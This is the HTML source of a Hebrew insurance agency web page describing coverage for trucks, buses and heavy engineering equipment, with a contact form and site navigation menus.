				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4d730111" data-id="4d730111" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4447eeff elementor-widget elementor-widget-image" data-id="4447eeff" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://accord-ins.com/">
							<img width="295" height="75" src="https://accord-ins.com/wp-content/uploads/2019/01/logoheder.b197b0.webp" class="attachment-full size-full wp-image-15" alt="logo" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-508c092 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="508c092" data-element_type="section" id="contact" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b0d9d46 elementor-hidden-phone" data-id="b0d9d46" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4dcee15 elementor-view-stacked elementor-shape-circle elementor-widget elementor-widget-icon" data-id="4dcee15" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon elementor-animation-grow" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6Ijc2MyIsInRvZ2dsZSI6ZmFsc2V9">
			<i aria-hidden="true" class="far fa-comment-alt"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2da5b48 elementor-widget elementor-widget-heading" data-id="2da5b48" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6Ijc2MyIsInRvZ2dsZSI6ZmFsc2V9">צריכים עזרה?</a></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f17303e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="f17303e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;opacity-tilt&quot;}">
					<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2600 131.1" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M0 0L2600 0 2600 69.1 0 0z"/>
	<path class="elementor-shape-fill" style="opacity:0.5" d="M0 0L2600 0 2600 69.1 0 69.1z"/>
	<path class="elementor-shape-fill" style="opacity:0.25" d="M2600 0L0 0 0 130.1 2600 69.1z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f6276a5" data-id="f6276a5" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</header>
		
	
	
	<div id="content" class="site-content">

		<div class="ast-container">

		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
						<div data-elementor-type="single" data-elementor-id="158" class="elementor elementor-158 elementor-location-single post-256 post type-post status-publish format-standard has-post-thumbnail hentry category-insurance-business category-personal-insurance category-insurence tag-22 tag-16 tag-42 tag-43 tag-45 tag-44 tag-41 ast-article-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-9b9bdb2 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="9b9bdb2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-76594da" data-id="76594da" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8f38d6c elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="8f38d6c" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">ביטוח משאיות אוטובוסים וצ.מ.ה</h1>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-deb171b" data-id="deb171b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a07e115 elementor-widget elementor-widget-image" data-id="a07e115" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://accord-ins.com/wp-content/uploads/2019/03/1פירוק-תמונות-עליוניות-06.b197b0.webp" title="ביטוח משאיות אוטובוסים וצ.מ.ה עליון" alt="ביטוח משאיות אוטובוסים וצ.מ.ה עליון" loading="lazy" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-013164b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="013164b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-61ba5f7" data-id="61ba5f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7335d47 elementor-widget elementor-widget-spacer" data-id="7335d47" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-79e3b46" data-id="79e3b46" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bf92999 elementor-widget elementor-widget-spacer" data-id="bf92999" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b7c3bce elementor-widget elementor-widget-theme-post-content" data-id="b7c3bce" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					
<p><strong>ביטוח משאיות אוטובוסים וצ.מ.ה<br></strong>אנו מתמחים בביטוח תובלה והובלה, ומאפשרים לבעל משאית כיסוי מתאים לתובלה כולל חומרים מסוכנים או לבעל אוטובוס כיסוי מתאים להסעות בשכר.<br>ביטוח משאיות, אוטובוסים וצמ&quot;ה צריך שייעשה על ידי מקצוענים בביטוח בלבד.&nbsp;אנו מומחים בתחומים אלה בעלי יכולות ונסיון של עשרות שנים.&nbsp;</p>



<p></p>



<p></p>



<p><p><strong>ביטוח משאיות<br></strong>ההתמחות שלנו זה ענף המובילים, משאיות, נגררים, רכב כבד וכיו&quot;ב. ביטוח כלי רכב מסוג זה ייחודי אשר לא כל חברה או סוכן ביטוח מתמקצע בו.<br>רמת המורכבות בקבלת רכב כבד לביטוח מחייבת טיפול ע&quot;י מקצועניים בתחום.<br>אנו בנינו יחד עם חברת הביטוח פוליסה מיוחדת לבעלי משאיות כמפורט:</p>
<ul>
<li>רשאים לנהוג:&nbsp;כל נהג מגיל 24</li>
<li>ותק נהיגה: מעל שנה למשאית במשקל המבוטח.(ניתן להרחיב גם לגיל 21).</li>
</ul></p>



<p></p>



<p></p>



<p></p>



<p></p>



<p>גבול אחריות צד ג' יוגדל לסכום של 400,000 ₪ למקרה ולתקופת הביטוח (ניתן להגדיל את סכום הביטוח).<br>הרחבת חבות כלפי צד שלישי בגין נזקי גוף שאין חובה לבטחם עד לסך של 440,000 ₪ למקרה ולכל תקופת הביטוח.<br>כיסוי צד ג' ללא תשלום בשימוש בדופן הידראולית, רכינה, מסע.<br>כולל כיסוי למיכלים ומתקנים אחרים המקובעים לרכב המבוטח ובתנאי שנכללו בסכום הביטוח של הרכב.<br>כולל הוצאות הגנה משפטית עד לסך של 9,900 ₪.</p>



<p></p>



<p></p>



<p></p>



<p></p>



<p><strong>ביטוח אוטובוסים<br></strong>פוליסת ביטוח לאוטובוסים הינה פוליסה עם כיסוי ייחודי לרכב ספציפי זה, מדובר על רכב המסיע נוסעים בשכר אשר חשוף ליותר סיכונים ולכן נדרש לכיסוי ייחודי.<br>חברות אוטובוסים פרטיות, לרבות חברות של תחבורה ציבורית חייבות בביטוח האוטובוסים שלהם בביטוח מיוחד.<br>אוטובוסים משמשים את בעליהם לצורך הסעת נוסעים בשכר ממקום למקום. מחירי פוליסות הביטוח לאוטובוסים גבוהות באופן משמעותי מפוליסות הביטוח הרגילות לרכבים פרטיים. אוטובוסים חשופים לסכנות רבות בדרכים עקב הנסיעות המרובות שלהם. רמת הבלאי גדולה יותר וכן נזקים רבים יותר.</p>



<p></p>



<p><strong>ביטוח צמ&quot;ה<br></strong>ציוד מכני הנדסי (צמ&quot;ה) הוא שם כולל לכלי רכב מיוחדים שנועדו לבצע עבודות הנדסה אזרחית כמו בנייה, סלילת כבישים, עבודות עפר, הריסה, כרייה וכיוצא בזה.<br>כלי רכב אלה מצוידים בדרך כלל במנוע חזק, בשילדה מיוחדת ובתוספות ייחודיות שנועדו לסייע בביצוע העבודה כגון כפות, מנופים, זרועות הידרואליים ועוד. בדרך כלל, כלי הצמ&quot;ה הם כבדים ואיטיים, מאחר והם אמורים לפעול על תנאי קרקע קשיים, מערכות ההנעה שלהם מתוכננות לעבירות גבוהה.<br>חלק מכלי הצמ&quot;ה מובילים על ידי סמי טריילירים, מובילי צמ&quot;ה כבד ורכבי הובלה.</p>



<p></p>



<p>אנו, יחד עם חברת הביטוח בנינו פוליסה מיוחדת &quot;כל הסיכונים&quot; המבטיחה כיסוי מקסימלי למבוטח בביטוח צמ&quot;ה.</p>



<p></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-d059220 elementor-widget elementor-widget-global elementor-global-1773 elementor-widget-shortcode" data-id="d059220" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
<div class="wpcf7 no-js" id="wpcf7-f1766-p256-o1" lang="he-IL" dir="rtl" data-wpcf7-id="1766">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/buses-trucks-insurance/#wpcf7-f1766-p256-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="1766" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="he_IL" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1766-p256-o1" /><input type="hidden" name="_wpcf7_container_post" value="256" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="wpcf7-response-output" aria-hidden="true"></div>
<p><label> שם מלא (חובה)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> טלפון (חובה)<br />
<span class="wpcf7-form-control-wrap" data-name="tel-100"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="tel-100" /></span> </label>
</p>
<p><label> אימייל (חובה)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> נושא<br />
<span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="your-subject" /></span> </label>
</p>
<p><label> הודעה<br />
<span class="wpcf7-form-control-wrap" data-name="text-222"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="text-222" /></span> </label>
</p>
<p align="left"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="שלח" />
</p>
</form>
</div>
</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4ef921a" data-id="4ef921a" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a85df22" data-id="a85df22" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eead04c elementor-widget elementor-widget-image" data-id="eead04c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="337" height="1399" src="https://accord-ins.com/wp-content/uploads/2019/03/קליד-אדום-קצר.b197b0.webp" class="attachment-full size-full wp-image-343" alt="" srcset="https://accord-ins.com/wp-content/uploads/2019/03/קליד-אדום-קצר.b197b0.webp 337w, https://accord-ins.com/wp-content/uploads/2019/03/קליד-אדום-קצר-72x300.b197b0.webp 72w, https://accord-ins.com/wp-content/uploads/2019/03/קליד-אדום-קצר-247x1024.b197b0.webp 247w" sizes="(max-width: 337px) 100vw, 337px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-97758b2 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="97758b2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-72f2ef3" data-id="72f2ef3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-703b9e7 elementor-widget elementor-widget-image" data-id="703b9e7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://accord-ins.com/wp-content/uploads/2019/03/ביטוח-21.b197b0.webp" title="ביטוח משאיות אוטובוסים וצ.מ.ה" alt="ביטוח משאיות אוטובוסים וצ.מ.ה" loading="lazy" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer data-elementor-type="footer" data-elementor-id="62" class="elementor elementor-62 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-53480b5 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="53480b5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0e3e83b" data-id="0e3e83b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6f67a64 elementor-widget elementor-widget-spacer" data-id="6f67a64" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-00aa8b3 elementor-section-full_width elementor-reverse-mobile elementor-section-height-default elementor-section-height-default" data-id="00aa8b3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-57c9fa9" data-id="57c9fa9" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4fc69c3" data-id="4fc69c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a0a8700 elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="a0a8700" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="תפריט" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-a0a8700" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-post-parent menu-item-1746"><a href="https://accord-ins.com/" class="elementor-item menu-link">ראשי</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1718"><a aria-expanded="false" href="https://accord-ins.com/category/insurence/" class="elementor-item menu-link">ביטוחים</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1719"><a aria-expanded="false" href="https://accord-ins.com/category/insurance-business/" class="elementor-sub-item menu-link">ביטוח עסקי</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1849"><a href="https://accord-ins.com/%d7%91%d7%99%d7%98%d7%95%d7%97-%d7%a8%d7%9b%d7%95%d7%a9/" class="elementor-sub-item menu-link">ביטוח רכוש</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1850"><a href="https://accord-ins.com/%d7%91%d7%99%d7%98%d7%95%d7%97%d7%99-%d7%97%d7%91%d7%95%d7%99%d7%95%d7%aa/" class="elementor-sub-item menu-link">ביטוחי חבויות</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1736"><a href="https://accord-ins.com/cyber-insurance/" class="elementor-sub-item menu-link">ביטוח סיכוני סייבר</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1743"><a href="https://accord-ins.com/%d7%91%d7%99%d7%98%d7%95%d7%97%d7%99-%d7%90%d7%97%d7%a8%d7%99%d7%95%d7%aa-%d7%9e%d7%a7%d7%a6%d7%95%d7%a2%d7%99%d7%aa-%d7%97%d7%91%d7%95%d7%aa-%d7%9e%d7%95%d7%a6%d7%a8-do-%d7%97%d7%91%d7%95%d7%aa/" class="elementor-sub-item menu-link">ביטוחי אחריות מקצועית, חבות מוצר, D&#038;O, חבות דירקטורים ונושאי משרה</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1852"><a href="https://accord-ins.com/?p=1839" class="elementor-sub-item menu-link">חברות גלובליות</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1854"><a href="https://accord-ins.com/%d7%a0%d7%99%d7%94%d7%95%d7%9c-%d7%a1%d7%99%d7%9b%d7%95%d7%a0%d7%99%d7%9d-%d7%91%d7%94%d7%aa%d7%a7%d7%a9%d7%a8%d7%95%d7%99%d7%95%d7%aa-%d7%97%d7%95%d7%96%d7%99%d7%95%d7%aa/" class="elementor-sub-item menu-link">ניהול סיכונים בהתקשרויות חוזיות</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1853"><a href="https://accord-ins.com/%d7%98%d7%99%d7%a4%d7%95%d7%9c-%d7%91%d7%aa%d7%91%d7%99%d7%a2%d7%95%d7%aa-%d7%91%d7%99%d7%98%d7%95%d7%97-%d7%a2%d7%a1%d7%a7%d7%99%d7%95%d7%aa/" class="elementor-sub-item menu-link">טיפול בתביעות ביטוח עסקיות</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1727"><a href="https://accord-ins.com/professional-liability-insurance/" class="elementor-sub-item menu-link">ביטוח אחריות מקצועית</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1729"><a href="https://accord-ins.com/product-liability-insurance/" class="elementor-sub-item menu-link">ביטוח חבות מוצר</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1730"><a href="https://accord-ins.com/employers-liability-insurance/" class="elementor-sub-item menu-link">ביטוח חבות מעבידים</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1731"><a href="https://accord-ins.com/life-insurance-and-finance/" class="elementor-sub-item menu-link">ביטוח חיים ופיננסים</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1733"><a href="https://accord-ins.com/employee-loyalty-insurance/" class="elementor-sub-item menu-link">ביטוח נאמנות עובדים</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1735"><a href="https://accord-ins.com/goods-in-transit-insurance/" class="elementor-sub-item menu-link">ביטוח סחורה בהעברה</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1739"><a href="https://accord-ins.com/car-fleet-insurance/" class="elementor-sub-item menu-link">ביטוח ציי רכב</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1737"><a href="https://accord-ins.com/constructions-insurance/" class="elementor-sub-item menu-link">ביטוח עבודות קבלניות</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1738"><a href="https://accord-ins.com/business-insurance/" class="elementor-sub-item menu-link">ביטוח עסקי וסיכונים מיוחדים</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1851"><a href="https://accord-ins.com/%d7%94%d7%93%d7%a8%d7%9b%d7%95%d7%aa/" class="elementor-sub-item menu-link">הדרכות</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1720"><a aria-expanded="false" href="https://accord-ins.com/category/personal-insurance/" class="elementor-sub-item menu-link">ביטוח פרט</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1742"><a href="https://accord-ins.com/personal-accident-insurance/" class="elementor-sub-item menu-link">ביטוח תאונות אישיות</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1740"><a href="https://accord-ins.com/car-insurance-accord/" class="elementor-sub-item menu-link">ביטוח רכב פרטי</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1734"><a href="https://accord-ins.com/travel-insurance/" class="elementor-sub-item menu-link">ביטוח נסיעות לחו״ל</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-1732"><a href="https://accord-ins.com/buses-trucks-insurance/" aria-current="page" class="elementor-sub-item elementor-item-active menu-link">ביטוח משאיות אוטובוסים וצ.מ.ה</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1728"><a href="https://accord-ins.com/home-insurance-accord/" class="elementor-sub-item menu-link">ביטוח דירה</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1741"><a href="https://accord-ins.com/personal-car-import/" class="elementor-sub-item menu-link">ביטוח רכב בייבוא אישי</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1816"><a aria-expanded="false" href="https://accord-ins.com/category/%d7%91%d7%99%d7%98%d7%95%d7%97-%d7%97%d7%99%d7%99%d7%9d-%d7%95%d7%a4%d7%99%d7%a0%d7%a0%d7%a1%d7%99%d7%99%d7%9d/" class="elementor-sub-item menu-link">ביטוח חיים ופיננסיים</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1817"><a href="https://accord-ins.com/life-insurance-and-finance/" class="elementor-sub-item menu-link">ביטוח חיים ופיננסים</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1825"><a href="https://accord-ins.com/%d7%a7-%d7%a9-%d7%97%d7%aa%d7%9e%d7%99%d7%9d-%d7%91%d7%99%d7%a0%d7%9c%d7%90%d7%95%d7%9e%d7%99%d7%99%d7%9d/" class="elementor-sub-item menu-link">ק.ש. חתמים בינלאומיים</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1717"><a href="https://accord-ins.com/category/articels/" class="elementor-item menu-link">מאמרים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1723"><a href="https://accord-ins.com/rules/" class="elementor-item menu-link">תקנון האתר</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1724"><a href="https://accord-ins.com/privacy-policy-2/" class="elementor-item menu-link">מדיניות פרטיות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1725"><a href="https://accord-ins.com/forms/" class="elementor-item menu-link">טפסים להורדה</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1721"><a href="https://accord-ins.com/accessibility-statement/" class="elementor-item menu-link">הצהרת נגישות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2318"><a href="https://accord-ins.com/service/" class="elementor-item menu-link">אמנת שירות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1726"><a href="https://accord-ins.com/contact/" class="elementor-item menu-link">צור קשר</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-a0a8700" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-post-parent menu-item-1746"><a href="https://accord-ins.com/" class="elementor-item menu-link" tabindex="-1">ראשי</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1718"><a aria-expanded="false" href="https://accord-ins.com/category/insurence/" class="elementor-item menu-link" tabindex="-1">ביטוחים</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1719"><a aria-expanded="false" href="https://accord-ins.com/category/insurance-business/" class="elementor-sub-item menu-link" tabindex="-1">ביטוח עסקי</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1849"><a href="https://accord-ins.com/%d7%91%d7%99%d7%98%d7%95%d7%97-%d7%a8%d7%9b%d7%95%d7%a9/" class="elementor-sub-item menu-link" tabindex="-1">ביטוח רכוש</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1850"><a href="https://accord-ins.com/%d7%91%d7%99%d7%98%d7%95%d7%97%d7%99-%d7%97%d7%91%d7%95%d7%99%d7%95%d7%aa/" class="elementor-sub-item menu-link" tabindex="-1">ביטוחי חבויות</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1736"><a href="https://accord-ins.com/cyber-insurance/" class="elementor-sub-item menu-link" tabindex="-1">ביטוח סיכוני סייבר</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1743"><a href="https://accord-ins.com/%d7%91%d7%99%d7%98%d7%95%d7%97%d7%99-%d7%90%d7%97%d7%a8%d7%99%d7%95%d7%aa-%d7%9e%d7%a7%d7%a6%d7%95%d7%a2%d7%99%d7%aa-%d7%97%d7%91%d7%95%d7%aa-%d7%9e%d7%95%d7%a6%d7%a8-do-%d7%97%d7%91%d7%95%d7%aa/" class="elementor-sub-item menu-link" tabindex="-1">ביטוחי אחריות מקצועית, חבות מוצר, D&#038;O, חבות דירקטורים ונושאי משרה</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1852"><a href="https://accord-ins.com/?p=1839" class="elementor-sub-item menu-link" tabindex="-1">חברות גלובליות</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1854"><a href="https://accord-ins.com/%d7%a0%d7%99%d7%94%d7%95%d7%9c-%d7%a1%d7%99%d7%9b%d7%95%d7%a0%d7%99%d7%9d-%d7%91%d7%94%d7%aa%d7%a7%d7%a9%d7%a8%d7%95%d7%99%d7%95%d7%aa-%d7%97%d7%95%d7%96%d7%99%d7%95%d7%aa/" class="elementor-sub-item menu-link" tabindex="-1">ניהול סיכונים בהתקשרויות חוזיות</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1853"><a href="https://accord-ins.com/%d7%98%d7%99%d7%a4%d7%95%d7%9c-%d7%91%d7%aa%d7%91%d7%99%d7%a2%d7%95%d7%aa-%d7%91%d7%99%d7%98%d7%95%d7%97-%d7%a2%d7%a1%d7%a7%d7%99%d7%95%d7%aa/" class="elementor-sub-item menu-link" tabindex="-1">טיפול בתביעות ביטוח עסקיות</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1727"><a href="https://accord-ins.com/professional-liability-insurance/" class="elementor-sub-item menu-link" tabindex="-1">ביטוח אחריות מקצועית</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1729"><a href="https://accord-ins.com/product-liability-insurance/" class="elementor-sub-item menu-link" tabindex="-1">ביטוח חבות מוצר</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1730"><a href="https://accord-ins.com/employers-liability-insurance/" class="elementor-sub-item menu-link" tabindex="-1">ביטוח חבות מעבידים</a></li>
